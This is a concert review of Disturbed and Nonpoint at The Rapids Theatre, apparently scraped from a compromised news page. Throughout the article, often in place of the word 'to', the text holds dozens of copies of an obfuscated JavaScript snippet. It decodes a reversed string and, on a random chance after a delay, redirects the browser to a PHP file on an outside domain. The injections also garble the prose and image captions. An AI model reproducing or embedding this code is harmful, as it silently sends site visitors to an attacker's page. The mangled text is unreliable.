# Disturbed Sells Out the Rapids Theatre

By on April 8, 2016\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Mark McGauley / MMP)” width=”545″ height=”363″ /> David Draiman (photo Mark McGauley / MMP)

#### As expected, this \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tour sold out incredibly fast. Scrolling through Disturbed’s \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tour dates fans would only see “SOLD-OUT” next \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to every single show. After tickets were long gone for this “warm-up” \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tour, it was announced that Nonpoint would be opening each night. With Disturbed and Nonpoint teaming up, fans would be in for a special night.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Mark McGauley / MMP) ” width=”524″ height=”349″ /> Dan Donegan – Distrubed (photo Mark McGauley / MMP)

#### After two months out on the road, Disturbed finally brought their \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tour \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to The Rapids Theatre on Tuesday, April 5th. Even with the show scheduled \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to start at 8PM, fans packed the floor tight as early as 7pm. Although most people bought their tickets planning \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to just see Disturbed, having Nonpoint open was only an added bonus. These Florida rockers opened the night up with their song Miracle and that got the crowd right in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to it. It was an easy night for Nonpoint who had no problem winning the crowd over. Their 10-song setlist was highlighted with their cover of Phil Collins’ song “In The Air Tonight” along with their fan-favorite “Bullet With A Name”. Lead singer Elias Soriano had complete control of the crowd from start \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to finish. The rest of the band members were complete animals on stage. Guitarist Rasheed Thomas and B.C. Kochmit were busy jumping around and letting their dreadlocks fly around in the air. Robb Rivera has been the beast behind the drum kit from the start for Nonpoint and is showing no signs of slowing down. Last but not least, Adam Woloszyn filled in the bass grooves perfectly. Nonpoint seemed like they could have stayed out on stage for another hour but unfortunately the fans were eagerly waiting for Disturbed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take the stage.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Mark McGauley / MMP)” width=”480″ height=”320″ /> Elias Soriano & Robb Rivera (drums) (photo Mark McGauley / MMP)\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Mark McGauley / MMP)” width=”320″ height=”480″ /> B.C. Kochmit – Nonpoint (photo Mark McGauley / MMP)

#### As the night’s headliner, Disturbed, \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the stage \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to “Ten Thousand Fists”, the crowd went absolutely crazy. After waiting 5 years \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to see the band return, fans surely brought their singing voices and helped lead singer David Draiman belt out the lyrics. Next up was, “The Game” a definite crowd favorite from their album The Sickness. For an album that came out 16-years ago, the tracks off it still sound fresh and never get old for fans. The rest of the night was a perfect mix of Disturbed’s catalog. The band chose \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to play “The Vengeful One,” “The Light,” and their Simon & Garfunkel cover of  “The Sound of Silence” from their latest release Immortalized. For their cover of “The Sound Of Silence,” the band brought out a small orchestra and some acoustic guitars that completely changed the atmosphere in the room. Watching the entire theatre come \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}together as one with their cell phones and lighters in the air just showed how powerful their rendition is.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Mark McGauley / MMP)” width=”419″ height=”524″ /> John Moyer – Distrubed (photo Mark McGauley / MMP)

#### Another highlight of the show was when Disturbed had some fun and did a cover melody. The covers included “Closer” by Nine Inch Nails, “I Still Haven’t Found What I’m Looking For” by U2, “Baba O’Riley” by The Who and “Killing In The Name” by Rage Against The Machine. To the crowds delight, Elias from Nonpoint came out on stage and joined Disturbed during “Killing In The Name.” This was a unique pairing and \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}together Disturbed and Elias Soriano sent the crowd overboard and everyone went wild. After the melody mix, the sirens began \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to ring and everyone knew it was “Indestructible”, the title track off their 2008 album. The night ended with two songs off of The Sickness, which were “Voices” and last but not least, “Down With The Sickness.” The crowd was left begging for more as the members of Disturbed said their goodbyes and threw their guitar picks and drum sticks \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to them.\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Mark McGauley / MMP)” width=”480″ height=”320″ /> David Draiman (photo Mark McGauley / MMP)\$mkD=function(n){if (typeof (\$mkD.list[n]) == “string”) return \$mkD.list[n].split(“”).reverse().join(“”);return \$mkD.list[n];};\$mkD.list=[“\’php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\’=ferh.noitacol.tnemucod”];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Mark McGauley / MMP)” width=”320″ height=”213″ /> Moyer jumps (photo Mark McGauley / MMP)

## More Mark McGauley pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tos:

#### Down With The Sickness

Categories: Entertainment, Featured, Music